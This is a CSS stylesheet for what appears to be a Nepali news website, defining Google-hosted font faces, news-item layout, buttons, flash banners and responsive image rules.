  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 400;
  src: local('Ek Mukta'), local('EkMukta-Regular'), url(https://fonts.gstatic.com/s/ekmukta/v7/bd9w3t1zRrt_-4XQNqfNJPesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;
}

/* devanagari */
@font-face {
  font-family: 'Hind';
  font-style: normal;
  font-weight: 400;
  src: local('Hind'), local('Hind-Regular'), url(https://fonts.gstatic.com/s/hind/v6/Vb88BBmXXgbpZxolKzz6dw.woff2) format('woff2');
  unicode-range: U+02BC, U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200B-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Hind';
  font-style: normal;
  font-weight: 400;
  src: local('Hind'), local('Hind-Regular'), url(https://fonts.gstatic.com/s/hind/v6/eND698DA6CUFWomaRdrTiw.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind';
  font-style: normal;
  font-weight: 400;
  src: local('Hind'), local('Hind-Regular'), url(https://fonts.gstatic.com/s/hind/v6/xLdg5JI0N_C2fvyu9XVzXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;
}
.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after {
    clear: both;
}
/**
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */
.clearfix {
    *zoom: 1;
}

.topbar{height:40px;background-color:#225180;text-align:center;}
.topbar span
{
        font-size:14px;
        color:#fff;        
        font-weight:normal;	
        display: inline-block;
        padding-top: 10px;
        vertical-align: top;
}

#servertime
{
        margin-right:6px;
}

.owl-theme .owl-controls .owl-buttons div.owl-prev::before{content:"\f053"; font-family:fontAwesome;font-size: 13px;
    font-weight: normal;}
.owl-theme .owl-controls .owl-buttons div.owl-next::before{content:"\f054";font-family:fontAwesome;font-size: 13px;
    font-weight: normal;}

a {
	color:#032856;
}

.flash_wrapNB
{
 	background-color: #e1edf9;
   	border: 1px solid #b1d3f6;
   	box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
    	margin: 30px 0 0;
   	padding: 0.5em 1em;
}

.flash_wrapNB h1,.flash_wrapNB h2,.flash_wrapNB h3
{
	margin-top:10px;
	clear:none;
}

.flash_wrapNB h1 a,.flash_wrapNB h2 a,.flash_wrapNB h3 a
{
	font-family:"Ek Mukta",serif;
	font-size: 64px;
    	line-height: 90px;
	font-weight:600;
}

.flash_wrapNB a.linkFlash
{
	background-color: #de4935; color: #ffffff; padding: 6px 16px;color: #ffffff; font-size: 18px;
}

a.linkFlash
{
	background-color: #de4935; color: #ffffff; padding: 4px 14px 3px;color: #ffffff; font-size: 15px;	
}

.flash_wrap
{
 	background-color: #e1edf9;
    	border-color: #b1d3f6 #b1d3f6 #b1d3f6 #2964a0;
    	border-style: solid;
    	border-width: 0px 0px 0px 10px;
    	box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
    	margin: 30px 0 0;
    	padding: 0.5em 1em;
}

.flash_wrapNB h1.withImg
{
	text-align:center;
}

.flash_wrap h1
{
	text-align:center;
	margin-top:10px;
}

.flash_content, .flash_wrapNB p {
    color: #2a2a2a;
    font-family: "Ek Mukta",sans-serif;
    font-size: 21px;
    line-height: 31px;
    margin-top: 10px;
    text-align: center;
}

.flash_img {
    text-align: center;
}

.flash_wrap h1 a
{
	font-family:"Ek Mukta",serif;
	font-size: 64px;
    	line-height: 90px;
	font-weight:600;
}

.flash_wrapNB a:hover,.flash_wrap a:hover
{
	color:#207beb;
}

.flash_wrapNB p.subTitle,.flash_wrap p.subTitle
{
	color: #0e0446;
   	font-size: 21px;
    	margin-top: 0;
}

#firstRow
{
	margin-top:30px;
	background-color: #f1fafd;    
    padding: 10px;
}

#firstRow h4.single_news_title a{
	font-size:30px;color:#2b2d2e;line-height:42px;
}

.widget h3.article-title {
    border-bottom: 1px solid #405465;
    border-top: 2px solid #000;
    background-color:#eee;
    color: #405465;
    font-size: 22px;
    font-weight: normal;
    line-height: 30px;
    margin-bottom: 15px;
    margin-top: 0;
    padding: 6px 0;
}

.widget h3.article-title span{padding: 6px 15px 3px;  position: relative;}
.widget h3.article-title span:after{border-bottom: 7px solid transparent; border-left: 7px solid red;
    border-top: 7px solid transparent; content: "";left: 0; position: absolute; top: 15px;
}
.pull-right {
    float: right;
}

.btn-xs {
    border-radius: 3px;
    font-size: 12px;
    line-height: 1.5;
    padding: 1px 5px;
}

.btn-danger {
    background-color: #d9534f;
    border-color: #d43f3a;
    color: #fff;
}

.sow-image-container{margin-bottom:7px;}

.btn {
    -moz-user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 1px;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857;
    margin-bottom: 0;
    padding: 4px 10px;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
}

.mainNewsLayout{background-color:#e5e9ff; padding:0 10px 10px;}

.single_news_wrap{border-bottom:1px solid #999;margin-bottom:7px;padding-bottom:7px;}
#firstRow .single_news_wrap,.arthatop .single_news_wrap{border-bottom:none;}
.arthacol .single_news_wrap{border-bottom:none;padding:7px 5px;}
#arthaArea #arthacol.arthacol { -webkit-align-items: stretch; -moz-align-items: stretch; align-items: stretch;}
.arthacol .panel-grid-cell{background-color:#F7F7F7;}

h4.single_news_title a
{
	font-size:21px;
	color:#032856;
	font-weight:normal;
	font-family:"Ek Mukta",serif;
	line-height:30px;
}

#bichar h4.single_news_title{margin-bottom:0;line-height: 22px;}
#bichar h4.single_news_title a{color: #008080;  font-size: 16px;  font-weight: 600;  line-height: 22px;}
#bichar p.subTitle{font-size:14px;}
.arthatop h4.single_news_title a{font-size:30px;line-height:40px;}

.sahit h4.single_news_title a,.sahit h4
{
	font-size:18px;
	line-height:26px;
	margin-bottom:0;
}

.thapNews:hover
{
	color:#222;
}

.singlenews_img_wrap
{
	float:left;
	margin-right:10px;
	margin-left:0;
}

.bishesh_img_wrap{
	float:none;margin-bottom:10px;text-align:center; 
}



.byLine{
	margin-bottom:5px;
}

.byLine span {
    color: #2b65a4;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    padding: 0 12px;
    position: relative;
}

.so-widget-sow-editor h3.widget-title{margin-bottom:0px;font-size:27px;padding:7px 0px;}
#kuseteam footer .widget{padding-top:0px;}
body > footer{background-color:#0d1f46;}
#kuseteam .textwidget p{line-height:30px;}

.byLine span::before {
    background-color: #ff7e00;
    border-radius: 100%;
    content: "";
    height: 6px;
    left: 0;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 6px;
}

.single_news_content
{
	font-size:16px;
	color:#333;
	font-family: 'Ek Mukta';
	line-height:23px;
	text-align:justify;
}

/* subtitle */
p.subTitle{
	font-size:15px;
	color:#333;
	margin-bottom:7px;
	font-family:arial,sans-serif;
	font-weight:bold;
}

.videoWrapper {
    background-color: #2a2a2a;
    height: 0;
    padding-bottom: 56.25%;
    position: relative;
}

.videoWrapper object, .videoWrapper embed, .videoWrapper video, .videoWrapper iframe {
    height: 100% !important;
    left: 0;
    position: absolute;
    top: 0;
    width: 100% !important;
}
embed, iframe, object {
    max-width: 100%;
}

#thirdRow{
	background-color:#dedede;
	padding:4px;
}

#vidThumb .thumbhar
{
	cursor:pointer;
}

.nofloatImg{float:none;margin: 0 0 5px 0;}
.btmmarZero{margin-bottom:0;}

h4.listNews a{color: #222;font-size: 17px;line-height: 25px;margin-right:20px;}
h4.listNews a:before {
    content: "\f0da";font-family: FontAwesome;font-style: normal;
    font-weight: normal;color: #032856;font-size: 18px;padding-right: 0.5em;
    display:inline-block;
}

.newsSlide{background-color:#f1f1f1;padding:0 5px;}

@media screen and (max-width: 768px) {
	#header h1#logo{display:block;float:none;margin:0;text-align:center;width:auto;max-width:100%;}
	#header .widget-header{display:block;}	
} 

@media screen and (min-width: 780px) {
	.bishesh_img_wrap{height:350px; overflow:hidden;background-color:#b7d4e0;}
	.bishesh_img_wrap img{min-height:350px; width:auto;max-width:100%;}
	.nofloatImg{height:220px;overflow-y:hidden;text-align:center;background-color:#b7d4e0;}
	.nofloatImg img{min-height:220px;width:auto;}
	.arthatop .singlenews_img_wrap{height:210px;overflow-y:hidden;max-width:355px;}
	.arthatop .singlenews_img_wrap img{min-height:210px;width:auto;}
	.arthacol .nofloatImg{height:120px;}
	.arthacol .nofloatImg img{min-height:120px;}
} 
